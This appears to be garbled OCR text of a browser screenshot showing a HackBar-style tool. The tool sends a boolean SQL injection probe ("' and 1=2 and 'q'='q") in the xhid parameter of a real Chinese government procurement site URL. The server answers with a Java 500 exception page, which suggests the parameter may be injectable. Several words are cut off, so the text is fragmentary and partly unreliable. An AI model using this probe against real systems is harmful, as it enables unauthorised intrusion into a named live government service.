 访问最多 火狐官方站点 新手上路 常用网址 http://syc.myclover.... Bing <Ctrl+K>
SQL XSS Encryption Encoding Other
Load URL http://zzcg.ccgp.gov.cn/xywwzs/xygh/wwzs/spzs/SpzsController.do
Split URL ?method=showDqxh
&xhid=DB68188A3FABCECBE040007F01000F6A' and 1=2 and 'q'='q
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
TTP Status 500 -
Exception report
sage
ription The server encountered an internal error () that prevented it from fulfilling this request.
ption
springframework.web.util.NestedServletException: Request processing failed; nested except
cause